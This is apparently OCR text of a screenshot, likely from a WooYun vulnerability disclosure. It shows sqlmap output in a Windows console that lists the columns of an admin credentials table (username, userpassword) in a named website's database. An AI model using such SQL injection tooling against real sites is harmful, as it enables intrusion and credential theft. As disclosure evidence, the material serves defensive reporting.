 cmd.exe
[21:21:38] [INFO] the SQL query used returns 4 entries
[21:21:38] [INFO] resumed: "id","int(11)"
[21:21:38] [INFO] resumed: "username","varchar(200)"
[21:21:38] [INFO] resumed: "userpassword","varchar(200)"
[21:21:38] [INFO] resumed: "content","mediumtext"
Database: webpower_website
Table: manage_admin
[4 columns]
+--------------+--------------+
¦ Column       ¦ Type         ¦
+--------------+--------------+
¦ content      ¦ mediumtext   ¦
¦ id           ¦ int(11)      ¦
¦ username     ¦ varchar(200) ¦
¦ userpassword ¦ varchar(200) ¦
+--------------+--------------+
[21:21:38] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.webpowerchina.com'
[*] shutting down at 21:21:38
C:\Python27\sqlmap>_
搜狗拼音 半:
www.wooyun.org